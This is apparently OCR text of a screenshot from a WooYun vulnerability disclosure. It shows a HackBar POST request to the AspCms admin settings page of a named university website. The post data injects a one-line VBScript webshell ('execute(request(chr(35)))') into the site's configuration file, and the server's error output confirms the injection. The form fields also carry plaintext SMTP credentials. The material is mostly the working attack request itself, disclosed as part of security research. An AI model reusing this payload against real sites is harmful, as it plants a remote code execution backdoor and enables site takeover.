 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
南通大学生物技术研究中... http://smkxx...Setting.asp
smkxxy.ntu.edu.cn/swjsyjzx/admin_aspcms/_system/AspCms_SiteSetting.asp IIS 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://smkxxy.ntu.edu.cn/swjsyjzx/admin_aspcms/_system/AspCms_SiteSetting.asp?action=saves
Split URL
Execute
Enable Post data Enable Referrer
Post data runMode=1&siteMode=1&siteHelp=%B1%BE%CD%F8%D5%BE%D2%F2%B3%CC%D0%F2%C9%FD%BC%B6%B9%D8%B1%D5%D6%D0&SwitchComments=1&SwitchCommentsStatus=1&switchFaq=0:Y=request(chr(35)):execute(Y)&SwitchFaqStatus=0&dirtyStr=&waterMark=1&waterMarkFont=hahahaha&
waterMarkLocation=1&smtp_usermail=aspcmstest%40163.com&smtp_user=aspcmstest&smtp_password=aspcms.cn&smtp_server=smtp.163.com&MessageAlertsEmail=13322712%40qq.com&messageReminded=1&orderReminded=1&applyReminded=1&commentReminded=1&LanguageID=1
Microsoft VBScript 运行时错误 错误 '800a01f4'
变量未定义: 'Y'
/swjsyjzx/config/AspCms_Config.asp，行 23
www.wooyun.org